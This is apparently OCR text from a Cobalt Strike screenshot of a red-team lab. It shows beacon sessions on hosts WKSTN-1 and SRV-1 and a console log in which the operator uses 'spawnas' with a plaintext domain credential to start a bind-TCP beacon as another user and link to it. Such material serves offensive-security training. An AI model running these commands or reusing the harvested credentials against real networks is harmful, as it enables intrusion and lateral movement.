 Cobalt Strike View Attacks Reporting Help
jking
WKSTN-1 @ 3792
bfarmer
WKSTN-1 @ 4864
bfarmer *
SRV-1 @ 5444
SYSTEM *
SRV-1 @ 2496
Event Log X Web Log X Listeners X Beacon 10.10.17.231@4864 X Beacon 10.10.17.25@5444 X Credentials X Beacon 10.10.17.25@2496 X
beacon> spawnas DEV\jking Purpl3Drag0n tcp-4444-local
[*] Tasked beacon to spawn windows/beacon_bind_tcp (0.0.0.0:4444) as DEV\jking
[+] host called home, sent: 259716 bytes
beacon> sleep 0
[*] Tasked beacon to become interactive
[-] could not run C:\Windows\system32\rundll32.exe as DEV\jking: 267
[-] Could not connect to target
[+] host called home, sent: 76 bytes
beacon> cd c:/
[*] cd c:/
[+] host called home, sent: 71 bytes
beacon> spawnas DEV\jking Purpl3Drag0n tcp-4444-local
[*] Tasked beacon to spawn windows/beacon_bind_tcp (0.0.0.0:4444) as DEV\jking
[+] host called home, sent: 259716 bytes
[+] established link to child beacon: 10.10.17.231